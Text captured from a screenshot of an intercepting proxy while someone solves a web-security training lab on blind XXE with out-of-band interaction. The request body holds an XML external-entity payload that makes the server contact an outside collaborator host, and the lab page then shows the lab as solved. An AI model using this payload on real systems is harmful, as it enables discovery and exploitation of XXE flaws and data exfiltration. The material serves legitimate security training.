 4 ×
Send
Cancel
Target: https://0a5600cd039b6d5e84edd1c7006300a0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a5600cd039b6d5e84edd1c7006300a0.web-security-academ
y.net
3 Cookie: session=pJWMRllpKWNIVqHT8Xf9A2t3wTmwJmu4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5600cd039b6d5e84edd1c7006300a0.web-securit
y-academy.net/product?productId=13
9 Content-Type: application/xml
10 Content-Length: 204
11 Origin:
https://0a5600cd039b6d5e84edd1c7006300a0.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://k8t1hiels0lz61baykplvb44uv0mocc1.oastify.c
om"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"
Inspector
Notes
Web Security
Academy
Blind XXE with out-of-band interaction
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
There's No Place Like Gnome
$38.75